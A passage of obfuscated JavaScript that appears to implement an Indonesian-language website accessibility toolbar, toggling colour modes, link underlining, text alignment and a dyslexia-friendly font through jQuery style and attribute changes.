_0x25db58==_0x32685b;},'RNQNT':_0x663967(0x130e),'uKevV':_0x663967(0x2cb5)+_0x663967(0x2318),'bbWQv':_0x663967(0xfd6)+_0x663967(0xe4c)+_0x663967(0x13bb)+_0x663967(0x1518)+_0x663967(0xf67)+_0x663967(0x729)+_0x663967(0x325b)+_0x663967(0x2252)+_0x663967(0x1f63)+_0x663967(0x1417)+_0x663967(0x823)+_0x663967(0x3245)+_0x663967(0x1b91)+_0x663967(0x10a5)+_0x663967(0x239e)+_0x663967(0x1691),'XvwyD':_0x663967(0x15c8)+'or','auqyS':_0x663967(0x3473),'ktuBO':function(_0x5a525f,_0x2fb5b9){return _0x5a525f(_0x2fb5b9);},'fhFKF':function(_0x1bc898,_0x380f01){return _0x1bc898(_0x380f01);},'cwGbg':function(_0x220177,_0x112f45){return _0x220177(_0x112f45);},'iGAeU':_0x663967(0x53f)+_0x663967(0x29ad)+_0x663967(0x218e)+'d','odOhy':_0x663967(0x12c2),'TTIZC':function(_0x5dc1a3,_0x128a3f){return _0x5dc1a3(_0x128a3f);},'bzbrk':_0x663967(0x2216)+_0x663967(0x9df),'FZIXn':_0x663967(0x2553)+'0)','uTJFz':function(_0x4c38c9,_0x26c208){return _0x4c38c9>_0x26c208;},'EpoPz':function(_0x2148af,_0x3b1703){return _0x2148af==_0x3b1703;},'GRFTZ':function(_0x679fa2,_0x3ee470,_0x5012ed){return _0x679fa2(_0x3ee470,_0x5012ed);},'zHNyG':_0x663967(0x32f8),'EbSzY':function(_0x4d463c,_0x154fc1,_0x3e1e6c){return _0x4d463c(_0x154fc1,_0x3e1e6c);},'VNfPZ':_0x663967(0x1f73),'dayVx':_0x663967(0x293),'HFyGv':function(_0x598545,_0x56ab60){return _0x598545==_0x56ab60;},'ZrvDg':_0x663967(0x15dc),'IWceT':_0x663967(0xf82),'sehVY':_0x663967(0x1f72),'JzKse':function(_0x3a1966,_0x1d3bd0){return _0x3a1966(_0x1d3bd0);},'kygtH':_0x663967(0xf1e),'pAgvb':_0x663967(0x12e8)+_0x663967(0x2721)+_0x663967(0x35ec)+_0x663967(0xeed),'zDpOI':_0x663967(0x1006)+_0x663967(0x2721)+_0x663967(0x35ec)+_0x663967(0x1fe4),'xltyt':function(_0x33423c,_0x4d6600){return _0x33423c(_0x4d6600);},'aQAQc':_0x663967(0xfd6)+_0x663967(0xe4c)+_0x663967(0x13bb)+_0x663967(0x1518)+_0x663967(0xf67)+_0x663967(0x729)+_0x663967(0x1ea7)+_0x663967(0x1c5a)+_0x663967(0x1480)+_0x663967(0x3462)};if(_0x1b9152[_0x663967(0xc5e)](_0xe080ac,_0x1b9152[_0x663967(0x474)])){var _0x25ddbd=_0x1b9152[_0x663967(0x2f9)][_0x663967(0x559)]('|'),_0x16ef52=0x2*0x5eb+0x5*-0x6ff+0x1725;while(!![]){switch(_0x25ddbd[_0x16ef52++]){case'0':_0x1b9152[_0x663967(0x19dd)]($,_0x1b9152[_0x663967(0x2c58)])[_0x663967(0x2696)+'nt'](_0x1b9152[_0x663967(0x2a73)],_0x1b9152[_0x663967(0x2f9c)]);continue;case'1':_0x1b9152[_0x663967(0x193)]($,_0x663967(0x35e7)+_0x663967(0x17c5)+_0x663967(0x206e)+_0x663967(0x1d1e)+_0x663967(0xf39)+_0x663967(0x3466)+_0x663967(0x3036)+_0x663967(0x603)+_0x663967(0x21b5)+_0x663967(0x5d9)+_0x663967(0x3c5)+_0x663967(0x5c4)+_0x663967(0x969)+_0x663967(0xfef)+_0x663967(0x2492)+_0x663967(0x27c4)+_0x663967(0x316d)+_0x663967(0x26f0)+_0x663967(0x31d4)+_0x663967(0x3087)+_0x663967(0x636)+_0x663967(0x25a)+_0x663967(0x1914)+_0x663967(0x47e)+_0x663967(0x1bd9)+_0x663967(0x1f78)+_0x663967(0x33d8)+_0x663967(0x34a5)+_0x663967(0xbe2)+_0x663967(0x116d)+_0x663967(0x2dee)+_0x663967(0x9d7)+_0x663967(0x15af)+_0x663967(0x1be5)+_0x663967(0x2e30)+_0x663967(0x1d7b)+_0x663967(0x127c))[_0x663967(0x3591)](function(_0x3e1bc5,_0x4e621a){var _0x1ca598=_0x663967,_0x2c4346=_0x1b9152[_0x1ca598(0x25b8)]($,_0x4e621a)[_0x1ca598(0x3297)](_0x1b9152[_0x1ca598(0xdea)]);_0x1b9152[_0x1ca598(0x1f33)](typeof _0x2c4346,_0x1b9152[_0x1ca598(0x108e)])&&_0x1b9152[_0x1ca598(0x1f33)](_0x2c4346,![])?_0x1b9152[_0x1ca598(0x25b8)]($,_0x4e621a)[_0x1ca598(0x26c3)](_0x1b9152[_0x1ca598(0x1501)]):(_0x1b9152[_0x1ca598(0x25b8)]($,_0x4e621a)[_0x1ca598(0x26c3)](_0x1b9152[_0x1ca598(0x590)]),_0x1b9152[_0x1ca598(0x19dd)]($,_0x4e621a)[_0x1ca598(0x2696)+'nt'](_0x1b9152[_0x1ca598(0x1b23)],_0x1b9152[_0x1ca598(0x17ed)]),_0x1b9152[_0x1ca598(0x25b8)]($,_0x4e621a)[_0x1ca598(0x2696)+'nt'](_0x1b9152[_0x1ca598(0x1a22)],_0x1b9152[_0x1ca598(0x32e0)]),_0x1b9152[_0x1ca598(0x2929)]($,_0x4e621a)[_0x1ca598(0x2696)+'nt'](_0x1b9152[_0x1ca598(0xc22)],_0x1b9152[_0x1ca598(0x17ed)]));});continue;case'2':_0x1b9152[_0x663967(0x898)]($,_0x663967(0x154a)+_0x663967(0x3243)+_0x663967(0x1392)+_0x663967(0x3352)+_0x663967(0x1a91)+_0x663967(0x1558)+_0x663967(0x2a3d)+_0x663967(0x2ad9)+_0x663967(0x341f)+_0x663967(0x28f1)+_0x663967(0x26b4)+_0x663967(0x14fe)+_0x663967(0x1340)+_0x663967(0x1241)+_0x663967(0x23d8)+_0x663967(0x27c3)+_0x663967(0x21f7)+_0x663967(0x1c7c)+_0x663967(0x1101)+_0x663967(0x3260)+_0x663967(0xd2a)+_0x663967(0x2bf0)+_0x663967(0x28aa)+_0x663967(0x18cc)+_0x663967(0x2ef2)+_0x663967(0x25a)+_0x663967(0x326c)+_0x663967(0x1739)+_0x663967(0xcb4)+_0x663967(0x32ea)+_0x663967(0x2671)+_0x663967(0x1263)+_0x663967(0x967)+_0x663967(0x22a1)+_0x663967(0x1bd6)+_0x663967(0x2882)+_0x663967(0x388)+')')[_0x663967(0x3591)](function(_0x7fb12d,_0x3bc7e4){var _0xf9f357=_0x663967;_0x1b9152[_0xf9f357(0x1961)]($,_0x3bc7e4)[_0xf9f357(0x2696)+'nt'](_0x1b9152[_0xf9f357(0x1a22)],_0x1b9152[_0xf9f357(0x32e0)]);});continue;case'3':_0x1b9152[_0x663967(0x7da)]($,_0x1b9152[_0x663967(0xc09)])[_0x663967(0x55a)](_0x1b9152[_0x663967(0x2f57)],'1');continue;case'4':_0x1b9152[_0x663967(0xf89)]($,_0x1b9152[_0x663967(0x26e2)])[_0x663967(0x55a)](_0x1b9152[_0x663967(0x1b23)],_0x1b9152[_0x663967(0x30c)]);continue;case'5':_0x1b9152[_0x663967(0x164f)](action_garis_bawahi_tautan_widget[_0x663967(0x34bb)],0x2*-0x3b6+-0x2c1+0xa2d)&&(_0x1b9152[_0x663967(0x129b)](action_garis_bawahi_tautan_widget[_0x663967(0x34bb)],0x2*-0x4e8+-0x144f+-0x788*-0x4)&&(_0x1b9152[_0x663967(0x1111)](action_perataan_text_1_2,_0x1b9152[_0x663967(0x2e3f)],_0x1b9152[_0x663967(0x474)]),_0x1b9152[_0x663967(0x189d)](action_perataan_text_1_2,_0x1b9152[_0x663967(0x1f14)],_0x1b9152[_0x663967(0x3431)])),_0x1b9152[_0x663967(0x3429)](action_garis_bawahi_tautan_widget[_0x663967(0x34bb)],-0x1*-0x18+-0xfdf+0xfc9)&&(_0x1b9152[_0x663967(0x1111)](action_perataan_text_1_2,_0x1b9152[_0x663967(0x2e3f)],_0x1b9152[_0x663967(0x3431)]),_0x1b9152[_0x663967(0x1111)](action_perataan_text_1_2,_0x1b9152[_0x663967(0x1f14)],_0x1b9152[_0x663967(0x474)])));continue;case'6':_0x1b9152[_0x663967(0x7da)]($,_0x1b9152[_0x663967(0x196f)])[_0x663967(0x2f54)+'s'](_0x1b9152[_0x663967(0x1cbd)]);continue;}break;}}else{var _0x3a8a25=_0x1b9152[_0x663967(0x19f8)][_0x663967(0x559)]('|'),_0x587f33=-0x37f*-0xa+0x28*0x5+-0x23be;while(!![]){switch(_0x3a8a25[_0x587f33++]){case'0':_0x1b9152[_0x663967(0x9b5)]($,_0x1b9152[_0x663967(0x1d48)])[_0x663967(0x3591)](function(_0x2a70eb,_0x1396c4){var _0x141109=_0x663967;_0x1b9152[_0x141109(0x19dd)]($,_0x1396c4)[_0x141109(0x55a)]({'color':''});});continue;case'1':_0x1b9152[_0x663967(0xf89)]($,_0x1b9152[_0x663967(0x2c70)])[_0x663967(0x3591)](function(_0x2a85e8,_0x32758f){var _0x46fdfb=_0x663967,_0x25910a=_0x1b9152[_0x46fdfb(0x2cbe)]($,_0x32758f)[-0x169*0xb+-0x9fd*0x3+0x1*0x2d7a][_0x1b9152[_0x46fdfb(0xdea)]]['0'];(_0x1b9152[_0x46fdfb(0xc5e)](_0x25910a,undefined)||_0x1b9152[_0x46fdfb(0xc5e)](_0x25910a,null)||_0x1b9152[_0x46fdfb(0xc5e)](_0x25910a,''))&&_0x1b9152[_0x46fdfb(0x2929)]($,_0x32758f)[_0x46fdfb(0x22aa)](_0x1b9152[_0x46fdfb(0xdea)]);});continue;case'2':_0x1b9152[_0x663967(0x193)]($,_0x1b9152[_0x663967(0x31ea)])[_0x663967(0x3591)](function(_0x4ab2d8,_0x25a74d){var _0x538c94=_0x663967;_0x1b9152[_0x538c94(0x10a4)]($,_0x25a74d)[_0x538c94(0x30ed)](_0x1b9152[_0x538c94(0x590)])&&(_0x1b9152[_0x538c94(0x26b9)]($,_0x25a74d)[_0x538c94(0x55a)]({'background-color':'','background':'','color':'','opacity':''}),_0x1b9152[_0x538c94(0x2d61)]($,_0x25a74d)[_0x538c94(0x2f54)+'s'](_0x1b9152[_0x538c94(0x590)])),_0x1b9152[_0x538c94(0x2929)]($,_0x25a74d)[_0x538c94(0x2f54)+'s'](_0x1b9152[_0x538c94(0x1501)]);});continue;case'3':_0x1b9152[_0x663967(0x10a4)]($,_0x1b9152[_0x663967(0x2c70)])[_0x663967(0x3591)](function(_0x2eacbd,_0xd34511){var _0x5361a2=_0x663967;_0x1b9152[_0x5361a2(0x19dd)]($,_0xd34511)[_0x5361a2(0x55a)]({'opacity':''});});continue;case'4':_0x1b9152[_0x663967(0xb8b)]($,_0x1b9152[_0x663967(0x3645)])[_0x663967(0x2696)+'nt'](_0x1b9152[_0x663967(0x2a73)],'');continue;}break;}}}function action_warna_kode_4(_0x2169d0){var _0x120510=_0x4314ef,_0x1286d8={'hTwNq':function(_0x8142c3,_0x52b93e){return _0x8142c3(_0x52b93e);},'neSlx':_0x120510(0x2dd7),'VJQEW':function(_0x440101,_0x1e2004){return _0x440101!==_0x1e2004;},'XptZZ':_0x120510(0x81e),'kjhOs':function(_0x307511,_0x24283f){return _0x307511!==_0x24283f;},'TiwHt':function(_0x51253d,_0x3e201d){return _0x51253d(_0x3e201d);},'ZFDhF':_0x120510(0x8fc)+_0x120510(0x158a)+_0x120510(0x1856),'DtLXo':_0x120510(0x8fc)+_0x120510(0x20e0),'TPjSb':function(_0x180e9d,_0xb0ef6d){return _0x180e9d(_0xb0ef6d);},'pNtfN':_0x120510(0x2d73),'dQrlI':_0x120510(0x3162),'ZfIvU':function(_0x1b7894,_0x3989e7){return _0x1b7894(_0x3989e7);},'NMDTA':_0x120510(0x3539)+_0x120510(0x33ee),'uzQbb':_0x120510(0x3473),'kVYKi':function(_0x3b652b,_0x35c7ae){return _0x3b652b(_0x35c7ae);},'ayTJi':_0x120510(0x3539),'RqCFi':function(_0x17ade7,_0x9eb368){return _0x17ade7(_0x9eb368);},'KyWDi':function(_0x2ef129,_0x31ecf9){return _0x2ef129(_0x31ecf9);},'ZWyvh':function(_0x30f01b,_0x25ac68){return _0x30f01b(_0x25ac68);},'dCrzN':function(_0x20f97e,_0x5bc14e){return _0x20f97e(_0x5bc14e);},'PxKZV':function(_0x25b781,_0x20a1df){return _0x25b781(_0x20a1df);},'TwoXl':function(_0x20eb7c,_0x146aa2){return _0x20eb7c(_0x146aa2);},'zLsfN':function(_0x485357,_0x3d7483){return _0x485357==_0x3d7483;},'bHiiL':function(_0x26412e,_0xb1a92c){return _0x26412e==_0xb1a92c;},'xdOqI':_0x120510(0x130e),'XDxce':_0x120510(0x2d1f),'RaoVg':_0x120510(0x15dc),'ENCiu':_0x120510(0xf82),'PXcck':function(_0x159c5b,_0x36248b){return _0x159c5b(_0x36248b);},'sdvmJ':function(_0x1dcfc6,_0x30d43d){return _0x1dcfc6(_0x30d43d);},'AbKwE':function(_0x5952ab,_0x2ece06){return _0x5952ab>_0x2ece06;},'kRgRe':function(_0x22d1e2,_0x44af1f){return _0x22d1e2==_0x44af1f;},'NjvrJ':function(_0x2c3203,_0x47b130,_0xb26fe1){return _0x2c3203(_0x47b130,_0xb26fe1);},'KUNxk':_0x120510(0x32f8),'UZeFV':function(_0x490e57,_0x5206a2,_0x438702){return _0x490e57(_0x5206a2,_0x438702);},'CbSuu':_0x120510(0x1f73),'VcoYP':_0x120510(0x293),'KGpfm':function(_0x1459a0,_0x35c578,_0x2cacaa){return _0x1459a0(_0x35c578,_0x2cacaa);},'PwZLI':_0x120510(0x255)+'3','UcrvL':function(_0x48014d,_0x3acdb6){return _0x48014d(_0x3acdb6);},'FYABf':_0x120510(0x12e8)+_0x120510(0x2721)+_0x120510(0x35ec)+_0x120510(0xeed),'vyYmo':function(_0x539aee,_0x3bb353){return _0x539aee(_0x3bb353);},'TWmiq':function(_0x53bc0e,_0x13ee69){return _0x53bc0e(_0x13ee69);},'wDrSB':_0x120510(0xfd6)+_0x120510(0xe4c)+_0x120510(0x13bb)+_0x120510(0x1518)+_0x120510(0xf67)+_0x120510(0x729)+_0x120510(0x1ea7)+_0x120510(0x1c5a)+_0x120510(0x1480)+_0x120510(0x3462),'TJTuA':_0x120510(0x15c8)+'or'};if(_0x1286d8[_0x120510(0x881)](_0x2169d0,_0x1286d8[_0x120510(0x3239)])){var _0x15bcd1=_0x1286d8[_0x120510(0x73a)][_0x120510(0x559)]('|'),_0x34c74c=0x1f3b+-0x4*-0x27a+-0x2923;while(!![]){switch(_0x15bcd1[_0x34c74c++]){case'0':_0x1286d8[_0x120510(0x3119)]($,_0x1286d8[_0x120510(0x2efb)])[_0x120510(0x2f54)+'s'](_0x1286d8[_0x120510(0xe24)]);continue;case'1':_0x1286d8[_0x120510(0x1667)]($,_0x120510(0x2e33)+_0x120510(0x432)+_0x120510(0x7c2)+_0x120510(0xe0f)+_0x120510(0x2a19)+_0x120510(0x1a27)+_0x120510(0x3569)+_0x120510(0xc9b)+_0x120510(0x108a)+_0x120510(0x3629)+_0x120510(0x19b6)+_0x120510(0x34f5)+_0x120510(0x3279)+_0x120510(0x851)+_0x120510(0xe7d)+_0x120510(0x1afb)+_0x120510(0x2c11)+_0x120510(0x8a3)+_0x120510(0x121e)+_0x120510(0x1368)+_0x120510(0x2edc)+_0x120510(0x1cdb)+_0x120510(0x18b)+_0x120510(0x1637)+_0x120510(0x282b)+_0x120510(0x2114)+_0x120510(0x11a7)+_0x120510(0xa1f)+_0x120510(0x1a62)+_0x120510(0x516)+_0x120510(0x1941)+_0x120510(0x2e6e)+_0x120510(0x2da9)+_0x120510(0x2029)+_0x120510(0x381)+_0x120510(0x246c)+_0x120510(0x16ca))[_0x120510(0x3591)](function(_0x38c382,_0x2a343f){var _0x35be78=_0x120510;_0x1286d8[_0x35be78(0x2e50)]($,_0x2a343f)[_0x35be78(0x2696)+'nt'](_0x1286d8[_0x35be78(0xc74)],_0x1286d8[_0x35be78(0x1611)]),_0x1286d8[_0x35be78(0x1a2a)]($,_0x2a343f)[_0x35be78(0x55a)]({'background-color':'','background':''});});continue;case'2':_0x1286d8[_0x120510(0x1a2a)]($,_0x120510(0x154a)+_0x120510(0x3243)+_0x120510(0x1392)+_0x120510(0x3352)+_0x120510(0x1a91)+_0x120510(0x1558)+_0x120510(0x2a3d)+_0x120510(0x2ad9)+_0x120510(0x341f)+_0x120510(0x28f1)+_0x120510(0x26b4)+_0x120510(0x14fe)+_0x120510(0x1340)+_0x120510(0x1241)+_0x120510(0x23d8)+_0x120510(0x27c3)+_0x120510(0x21f7)+_0x120510(0x1c7c)+_0x120510(0x1101)+_0x120510(0x3260)+_0x120510(0xd2a)+_0x120510(0x2bf0)+_0x120510(0x28aa)+_0x120510(0x18cc)+_0x120510(0x2ef2)+_0x120510(0x25a)+_0x120510(0x326c)+_0x120510(0x1739)+_0x120510(0xcb4)+_0x120510(0x32ea)+_0x120510(0x2671)+_0x120510(0x1263)+_0x120510(0x967)+_0x120510(0x22a1)+_0x120510(0x1bd6)+_0x120510(0x2882)+_0x120510(0x388)+')')[_0x120510(0x3591)](function(_0x49a8a2,_0x1260e2){var _0x2f6327=_0x120510;_0x1286d8[_0x2f6327(0x4e6)]($,_0x1260e2)[_0x2f6327(0x2696)+'nt'](_0x1286d8[_0x2f6327(0xc74)],_0x1286d8[_0x2f6327(0x1611)]);});continue;case'3':_0x1286d8[_0x120510(0x32bd)]($,_0x120510(0x35e7)+_0x120510(0x17c5)+_0x120510(0x206e)+_0x120510(0x1d1e)+_0x120510(0xf39)+_0x120510(0x3466)+_0x120510(0x3036)+_0x120510(0x603)+_0x120510(0x21b5)+_0x120510(0x5d9)+_0x120510(0x3c5)+_0x120510(0x5c4)+_0x120510(0x969)+_0x120510(0xfef)+_0x120510(0x2492)+_0x120510(0x27c4)+_0x120510(0x316d)+_0x120510(0x26f0)+_0x120510(0x31d4)+_0x120510(0x3087)+_0x120510(0x636)+_0x120510(0x25a)+_0x120510(0x1914)+_0x120510(0x47e)+_0x120510(0x1bd9)+_0x120510(0x1f78)+_0x120510(0x33d8)+_0x120510(0x34a5)+_0x120510(0xbe2)+_0x120510(0x116d)+_0x120510(0x2dee)+_0x120510(0x9d7)+_0x120510(0x15af)+_0x120510(0x1be5)+_0x120510(0x2e30)+_0x120510(0x1d7b)+_0x120510(0x127c))[_0x120510(0x3591)](function(_0x223ded,_0x336df1){var _0xc2770d=_0x120510,_0x41ebce=_0x1286d8[_0xc2770d(0x29e)]($,_0x336df1)[_0xc2770d(0x3297)](_0x1286d8[_0xc2770d(0x29b5)]);_0x1286d8[_0xc2770d(0x114c)](typeof _0x41ebce,_0x1286d8[_0xc2770d(0x1528)])&&_0x1286d8[_0xc2770d(0x29a9)](_0x41ebce,![])?_0x1286d8[_0xc2770d(0x4e6)]($,_0x336df1)[_0xc2770d(0x26c3)](_0x1286d8[_0xc2770d(0xe11)]):(_0x1286d8[_0xc2770d(0x4e6)]($,_0x336df1)[_0xc2770d(0x26c3)](_0x1286d8[_0xc2770d(0xaac)]),_0x1286d8[_0xc2770d(0x3528)]($,_0x336df1)[_0xc2770d(0x2696)+'nt'](_0x1286d8[_0xc2770d(0xc74)],_0x1286d8[_0xc2770d(0x1611)]),_0x1286d8[_0xc2770d(0xfa7)]($,_0x336df1)[_0xc2770d(0x2696)+'nt'](_0x1286d8[_0xc2770d(0x22fb)],_0x1286d8[_0xc2770d(0xb83)]),_0x1286d8[_0xc2770d(0x807)]($,_0x336df1)[_0xc2770d(0x2696)+'nt'](_0x1286d8[_0xc2770d(0xdd5)],_0x1286d8[_0xc2770d(0xb83)]));});continue;case'4':_0x1286d8[_0x120510(0x212d)](action_garis_bawahi_tautan_widget[_0x120510(0x34bb)],-0x12ec+-0x10*0x73+0x2*0xd0e)&&(_0x1286d8[_0x120510(0x968)](action_garis_bawahi_tautan_widget[_0x120510(0x34bb)],-0x1a69*0x1+0x43*-0x35+0x2849*0x1)&&(_0x1286d8[_0x120510(0x1127)](action_perataan_text_1_2,_0x1286d8[_0x120510(0x3dd)],_0x1286d8[_0x120510(0x3239)]),_0x1286d8[_0x120510(0x8bb)](action_perataan_text_1_2,_0x1286d8[_0x120510(0x5e9)],_0x1286d8[_0x120510(0x2493)])),_0x1286d8[_0x120510(0x2720)](action_garis_bawahi_tautan_widget[_0x120510(0x34bb)],0x131b+-0x1115+-0x204)&&(_0x1286d8[_0x120510(0x33fe)](action_perataan_text_1_2,_0x1286d8[_0x120510(0x3dd)],_0x1286d8[_0x120510(0x2493)]),_0x1286d8[_0x120510(0x33fe)](action_perataan_text_1_2,_0x1286d8[_0x120510(0x5e9)],_0x1286d8[_0x120510(0x3239)])));continue;}break;}}else{var _0x426fb7=_0x1286d8[_0x120510(0x52b)][_0x120510(0x559)]('|'),_0x4baf1b=-0x3*0x848+0x24*-0xad+0x312c;while(!![]){switch(_0x426fb7[_0x4baf1b++]){case'0':_0x1286d8[_0x120510(0x292d)]($,_0x120510(0x2e33)+_0x120510(0x432)+_0x120510(0x7c2)+_0x120510(0xe0f)+_0x120510(0x2a19)+_0x120510(0x1a27)+_0x120510(0x3569)+_0x120510(0xc9b)+_0x120510(0x108a)+_0x120510(0x3629)+_0x120510(0x19b6)+_0x120510(0x34f5)+_0x120510(0x3279)+_0x120510(0x851)+_0x120510(0xe7d)+_0x120510(0x1afb)+_0x120510(0x2c11)+_0x120510(0x8a3)+_0x120510(0x121e)+_0x120510(0x1368)+_0x120510(0x2edc)+_0x120510(0x1cdb)+_0x120510(0x18b)+_0x120510(0x1637)+_0x120510(0x282b)+_0x120510(0x2114)+_0x120510(0x11a7)+_0x120510(0xa1f)+_0x120510(0x1a62)+_0x120510(0x516)+_0x120510(0x1941)+_0x120510(0x2e6e)+_0x120510(0x2da9)+_0x120510(0x2029)+_0x120510(0x381)+_0x120510(0x246c)+_0x120510(0x16ca))[_0x120510(0x3591)](function(_0x362f72,_0x4903c9){var _0x58f8d2=_0x120510;_0x1286d8[_0x58f8d2(0x3528)]($,_0x4903c9)[_0x58f8d2(0x55a)]({'color':'','background-color':'','background':''});});continue;case'1':_0x1286d8[_0x120510(0x1a2a)]($,_0x1286d8[_0x120510(0xcc4)])[_0x120510(0x3591)](function(_0x21d72a,_0x36ecdb){var _0x549d9f=_0x120510;_0x1286d8[_0x549d9f(0x2e50)]($,_0x36ecdb)[_0x549d9f(0x30ed)](_0x1286d8[_0x549d9f(0xaac)])&&(_0x1286d8[_0x549d9f(0x29e)]($,_0x36ecdb)[_0x549d9f(0x55a)]({'background-color':'','background':'','color':'','opacity':''}),_0x1286d8[_0x549d9f(0x124c)]($,_0x36ecdb)[_0x549d9f(0x2f54)+'s'](_0x1286d8[_0x549d9f(0xaac)])),_0x1286d8[_0x549d9f(0x3119)]($,_0x36ecdb)[_0x549d9f(0x2f54)+'s'](_0x1286d8[_0x549d9f(0xe11)]);});continue;case'2':_0x1286d8[_0x120510(0x29e)]($,_0x1286d8[_0x120510(0xcc4)])[_0x120510(0x3591)](function(_0x42f421,_0x58580e){var _0x28b906=_0x120510;_0x1286d8[_0x28b906(0x2365)]($,_0x58580e)[_0x28b906(0x55a)]({'opacity':''});});continue;case'3':_0x1286d8[_0x120510(0x124c)]($,_0x1286d8[_0x120510(0xcc4)])[_0x120510(0x3591)](function(_0x15b1f4,_0x1dad67){var _0x3bb15c=_0x120510,_0x447808=_0x1286d8[_0x3bb15c(0x124c)]($,_0x1dad67)[0x16b2+-0x1*0x266d+0xfbb][_0x1286d8[_0x3bb15c(0x29b5)]]['0'];(_0x1286d8[_0x3bb15c(0x2720)](_0x447808,undefined)||_0x1286d8[_0x3bb15c(0x2720)](_0x447808,null)||_0x1286d8[_0x3bb15c(0x881)](_0x447808,''))&&_0x1286d8[_0x3bb15c(0x2e50)]($,_0x1dad67)[_0x3bb15c(0x22aa)](_0x1286d8[_0x3bb15c(0x29b5)]);});continue;case'4':_0x1286d8[_0x120510(0x2e02)]($,_0x120510(0x154a)+_0x120510(0x3243)+_0x120510(0x1392)+_0x120510(0x3352)+_0x120510(0x1a91)+_0x120510(0x1558)+_0x120510(0x2a3d)+_0x120510(0x2ad9)+_0x120510(0x341f)+_0x120510(0x28f1)+_0x120510(0x26b4)+_0x120510(0x14fe)+_0x120510(0x1340)+_0x120510(0x1241)+_0x120510(0x23d8)+_0x120510(0x27c3)+_0x120510(0x21f7)+_0x120510(0x1c7c)+_0x120510(0x1101)+_0x120510(0x3260)+_0x120510(0xd2a)+_0x120510(0x2bf0)+_0x120510(0x28aa)+_0x120510(0x18cc)+_0x120510(0x2ef2)+_0x120510(0x25a)+_0x120510(0x326c)+_0x120510(0x1739)+_0x120510(0xcb4)+_0x120510(0x32ea)+_0x120510(0x2671)+_0x120510(0x1263)+_0x120510(0x967)+_0x120510(0x22a1)+_0x120510(0x1bd6)+_0x120510(0x2882)+_0x120510(0x388)+')')[_0x120510(0x3591)](function(_0x3f4d89,_0x970c52){var _0xc2b09b=_0x120510;_0x1286d8[_0xc2b09b(0x3509)]($,_0x970c52)[_0xc2b09b(0x55a)]({'color':''});});continue;case'5':_0x1286d8[_0x120510(0x2494)]($,_0x1286d8[_0x120510(0x32bc)])[_0x120510(0x2696)+'nt'](_0x1286d8[_0x120510(0xfa3)],'');continue;}break;}}}function action_warna_kode_1(_0x386537){var _0xc86e5f=_0x4314ef,_0xf8866a={'jhHeo':function(_0x41b8cd,_0x5a3cc5){return _0x41b8cd==_0x5a3cc5;},'tJpkS':_0xc86e5f(0x130e),'NZrnp':function(_0x342806,_0x512c72){return _0x342806(_0x512c72);},'iMpjK':_0xc86e5f(0x1264)};_0xf8866a[_0xc86e5f(0x1837)](_0x386537,_0xf8866a[_0xc86e5f(0x1718)])?_0xf8866a[_0xc86e5f(0x2ade)]($,_0xf8866a[_0xc86e5f(0x18a8)])[_0xc86e5f(0x55a)]({'filter':_0xc86e5f(0x3415)+'%)'}):_0xf8866a[_0xc86e5f(0x2ade)]($,_0xf8866a[_0xc86e5f(0x18a8)])[_0xc86e5f(0x55a)]({'filter':''});}function load_active_tulisan_dpt_dibaca(){var _0xeb2282=_0x4314ef,_0x252b4a={'BmrHn':_0xeb2282(0xa1b)+_0xeb2282(0x9a2),'eSdNI':_0xeb2282(0xa1b)+_0xeb2282(0x1d03)+_0xeb2282(0x22de)+_0xeb2282(0x27cc),'WsxXA':function(_0x26eb4d,_0x2eb0f6){return _0x26eb4d(_0x2eb0f6);},'QvvbY':_0xeb2282(0x72c)+_0xeb2282(0x1688)+_0xeb2282(0x26f1),'OUyru':_0xeb2282(0xc66)+_0xeb2282(0x32ea)+_0xeb2282(0x986),'GuOyE':function(_0x405042,_0x30a7c7){return _0x405042(_0x30a7c7);},'AruAT':_0xeb2282(0x72c)+_0xeb2282(0x1688)+_0xeb2282(0x995)+_0xeb2282(0x4e3)+_0xeb2282(0x35ec)+_0xeb2282(0xdce)+_0xeb2282(0x4ec),'VMliI':function(_0x26d787,_0x3e7165){return _0x26d787(_0x3e7165);},'kzDGP':_0xeb2282(0xa38)+_0xeb2282(0x37a)+_0xeb2282(0x163d),'MmXFG':_0xeb2282(0xc66)+_0xeb2282(0xf0a)+_0xeb2282(0x27e0)+_0xeb2282(0x4bc)};_0x252b4a[_0xeb2282(0x2f2f)]($,_0x252b4a[_0xeb2282(0x1eb)])[_0xeb2282(0x26c3)](_0x252b4a[_0xeb2282(0x3508)]),_0x252b4a[_0xeb2282(0x190a)]($,_0x252b4a[_0xeb2282(0xbd7)])[_0xeb2282(0x3591)](function(_0x4a7e53,_0xeab72){var _0x12f697=_0xeb2282,_0x66620a=_0xeab72[_0x12f697(0x306c)][_0x12f697(0x28e6)];_0x66620a[_0x12f697(0x28eb)](_0x252b4a[_0x12f697(0xa20)])&&(_0xeab72[_0x12f697(0x306c)]=_0x252b4a[_0x12f697(0x2b5c)]);}),_0x252b4a[_0xeb2282(0x21a2)]($,_0x252b4a[_0xeb2282(0x1eb)])[_0xeb2282(0x2428)](_0x252b4a[_0xeb2282(0x294e)])[_0xeb2282(0x26c3)](_0x252b4a[_0xeb2282(0x2285)]);}function active_action_ramah_dyseleksia(){var _0x48960a=_0x4314ef,_0x30eff1={'CvUNh':_0x48960a(0xdff)+'2','CCPKD':function(_0x587f7c,_0x365aa3,_0x15515b,_0x5a2c71){return _0x587f7c(_0x365aa3,_0x15515b,_0x5a2c71);},'VwYJL':_0x48960a(0x1294)+_0x48960a(0xc32)+_0x48960a(0x1808)+_0x48960a(0x356d)+_0x48960a(0x1534),'mhFpO':_0x48960a(0x4d6)+_0x48960a(0x2f1c),'wOAGZ':_0x48960a(0x130e),'KdrwY':function(_0x1af2dc,_0x154b74){return _0x1af2dc(_0x154b74);},'DosYy':_0x48960a(0x2bb8)+_0x48960a(0x309b),'SwyBy':function(_0x23f34b,_0x27c231){return _0x23f34b(_0x27c231);},'HCJzT':_0x48960a(0x32c)+_0x48960a(0x7d3)+_0x48960a(0x1739)+_0x48960a(0x1fea)+_0x48960a(0x1f2)+_0x48960a(0x941)+_0x48960a(0x759)+_0x48960a(0x2d1b)+_0x48960a(0x3565)+_0x48960a(0x1d04)+_0x48960a(0x18cd)+_0x48960a(0xce8)+_0x48960a(0xe06)+_0x48960a(0x14da)+_0x48960a(0x22b6)+_0x48960a(0x2f96)+_0x48960a(0x31ad)+_0x48960a(0x2a72)+_0x48960a(0xc81)+_0x48960a(0x115e)+_0x48960a(0x2819),'bVIhf':_0x48960a(0x1f2b)+_0x48960a(0xfb7)+'r','DLrLP':_0x48960a(0x3545)+'y','fEDjy':_0x48960a(0x263b)+_0x48960a(0x325c),'NCBkf':function(_0x2ec813,_0x2f1c75){return 